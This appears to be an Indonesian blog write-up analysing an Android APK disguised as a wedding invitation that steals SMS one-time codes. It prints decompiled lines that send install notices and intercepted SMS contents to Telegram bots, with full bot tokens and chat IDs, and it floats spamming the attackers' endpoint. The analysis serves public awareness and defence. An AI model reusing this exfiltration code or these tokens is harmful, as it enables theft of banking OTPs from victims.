

Lagi-lagi dan lagi modus pencurian berkembang dengan cara yang lain, jika yang kemarin menggunakan manipulasi “psikolog” dengan “Lihat Foto Paket” yang kali ini lagi berubah jenisnya dengan “Undangan Pernikahan” lengkapnya bisa dibaca pada utas pada akun di bawah ini



Ukuran aplikasi yang terlihat di tangkapan layar adalah 6.6Mb saya mendapatkan sample aplikasi yang mungkin sejenis dari bapak Josua M Sinambela seorang pakar keamanan data dan jaringan yang fokusnya jika saya tidak salah mengerti di bagian Digital Forensic jika teman-teman yang membaca butuh bantuan profesional untuk forensic bisa menghubungi perusahaan beliau.

Aplikasi yang saya terima berukuran agaknya sama dengan yang ada di utas Twitter, mungkin perbedaan kompresi saja.





Gambar di atas adalah detail dari aplikasinya, untuk hash checksum-nya dapat dilihat pada gambar di bawah ini

21397c01689d183f151a4438c6e55b39 Undangan Pernikahan.apk

Mari lakukan analisa sederhana apa-apa saja yang menarik di dalamnya, seperti biasa tahapan pertama adalah dekompilasi



AndroidManifest.xml seperti biasa membutuhkan user-permission

- Read SMS

- Send SMS

- Internet

Dari analisa kasar di bagian ini saja, tekniknya sepertinya masih sama, mencuri kode OTP dan harusnya dikirim ke sebuah tempat dan benar saja pada bagian Manifest saja sudah terlihat



https://api.telegram.org/bot5623335292:AAHU8bZaXL-q4eiob49HXzsz1yoDHf3kk9w/sendMessage?parse_mode=markdown&chat_id=593505715&text= \n──────────────────────\n\n 𝐀𝐩𝐤 𝐒𝐚𝐝𝐚𝐩 𝐒𝐌𝐒 𝐖𝐞𝐛𝐩𝐫𝐨 𝐔𝐧𝐝𝐚𝐧𝐠𝐚𝐧 𝐒𝐮𝐝𝐚𝐡 𝐁𝐞𝐫𝐡𝐚𝐬𝐢𝐥 𝐃𝐢 𝐈𝐧𝐬𝐭𝐚𝐥𝐥 𝐁𝐫𝐨 \n\n──────────────────────\n\n " + this.device

https://api.telegram.org/bot5623335292:AAHU8bZaXL-q4eiob49HXzsz1yoDHf3kk9w/sendMessage?parse_mode=markdown&chat_id=5935057154&text= \n──────────────────────\n\n 𝐀𝐩𝐤 𝐒𝐚𝐝𝐚𝐩 𝐒𝐌𝐒 𝐖𝐞𝐛𝐩𝐫𝐨 𝐔𝐧𝐝𝐚𝐧𝐠𝐚𝐧 𝐒𝐮𝐝𝐚𝐡 𝐁𝐞𝐫𝐡𝐚𝐬𝐢𝐥 𝐃𝐢 𝐈𝐧𝐬𝐭𝐚𝐥𝐥 𝐁𝐫𝐨 \n\n ────────────────────── \n\n " + this.deviceDari endpoint yang digunakan kali ini cukup pintar (gak juga sih, si RR kemarin juga begini) mereka langsung mengirimkannya ke Telegram tanpa melewati domain pribadi, eh jadi ingat si RR.



Dari kedua endpoint tersebut hanya yang ke-2 yang berhasil melakukan hit ke telegram



Informasi yang bisa kita dapatkan adalah pesan dikirim oleh Bot Telegram dengan rincian data

Nama Akun bot: ~\u2022~ Undangan pernikahan~\u2022~

Username bot: Kakakahshshs_bot

id_bot : 5623335292

Penerima pesan bot ini adalah sebuah akun riil dengan rincian berikut ini

Nama depan: Teh

Nama belakang: Botol

id_bot : 5935057154

Bagian ****logging**** di atas hanya mengirimkan notifikasi saat sudah berhasil melakukan instalasi .apk lalu untuk loggin jika mengirimkan sebuah SMS adalah ke endpoit berikut ini



https://api.telegram.org/bot5942982961:AAGBQuh42Gp79sszZSRtOKrDd9Wbibk8p-w/sendMessage?parse_mode=markdown&chat_id=5823099462&text= 𝐍𝐨𝐭𝐢𝐟𝐢𝐤𝐚𝐬𝐢 𝐒𝐚𝐝𝐚𝐩 𝐉𝐍𝐓 𝐒𝐌𝐒 𝐃𝐚𝐫𝐢 " + str4 + ", Isi Pesan : " + str5

https://api.telegram.org/bot5942982961:AAGBQuh42Gp79sszZSRtOKrDd9Wbibk8p-w/sendMessage?parse_mode=markdown&chat_id=5823099462&text= 𝐍𝐨𝐭𝐢𝐟𝐢𝐤𝐚𝐬𝐢 𝐒𝐚𝐝𝐚𝐩 𝐉𝐍𝐓 𝐒𝐌𝐒 𝐃𝐚𝐫𝐢 " + str4 + ", Isi Pesan : " + str5



Informasi yang bisa kita dapatkan adalah pesan dikirim oleh Bot Telegram dengan rincian data

Nama Akun bot: Notif SMS Paket

Username bot: Gahahahaa11_bot

id_bot : 5942982961

Penerima pesan bot ini adalah sebuah akun riil dengan rincian berikut ini

Nama depan: Gosend

id_bot : 5823099462

Sepertinya cukup itu saja analisa yang dapat saya tuliskan, karena benar-benar mirip dengan aplikasi-aplikasi sebelumnya saja, bahkan untuk melakukan instalasi ke device saja sudah tidak menarik lagi. Lalu, untuk kasus ini saran saya kepada pihak berwajib karena komplotan yang kemarin berhasil tertangkap kan ya, tapi kali ini agak beda mereka menggunakan telegram sebagai media komunikasi, dapatkah pihak bewajib kita berkomunikasi dengan pihak telegram untuk membantu proses pelacakan? mungkin saja, apakah ada cara lain? bagi saya ada untuk melakukan pelacakan ini

- Follow their game

Kata kuncinya adalah di atas, karena aplikasi yang digunakan sifatnya mencuri data OTP sms lagi, mari biarkan OTP kita tercuri yang memiliki akses ke M-Bankingnya, lalu biarkan mereka melakukan transaksi dan lakukan follow the Money.

Analisa yang saya lakukan lagi-lagi sebenarnya tidak ada yang spesial, bapak Josua sudah melakukannya terlebih dahulu di halaman Facebooknya (hari gini masih pakai Facebook? halo circle Facebook saya jauh lebih terdepan dari semua sosmed yang saya punya).

Terima kasih telah membaca ulasan saya kali ini, sejujurnya saya kalau tidak malas ingin melakukan looping spam ke endpoint Telegram mereka, tapi ya nanti dulu deh hehe, semoga teman-teman dapat membagikan wawasan untuk selalu waspada dan menerapkan prinsip jangan pernah melakukan instalasi aplikasi di luar dari tempat semestinya (AppStore / PlayStore) dan jika ingin lebih nyaman lagi, gunakan iPhone! bukan sales